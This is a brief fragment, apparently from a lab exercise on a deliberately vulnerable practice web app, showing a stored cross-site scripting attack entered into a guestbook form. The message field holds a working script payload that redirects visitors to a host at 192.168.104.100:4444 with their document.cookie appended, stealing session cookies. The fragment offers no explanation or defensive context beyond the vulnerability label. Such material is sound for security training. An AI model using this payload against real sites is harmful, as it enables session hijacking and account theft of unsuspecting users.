 Vulnerability: Stored Cross Site Scripting (XSS)
Name * TestBW1
Message * <script>window.location="http://192.168.104.100:4444
/index.php?cookie="+document.cookie;</script>
Sign Guestbook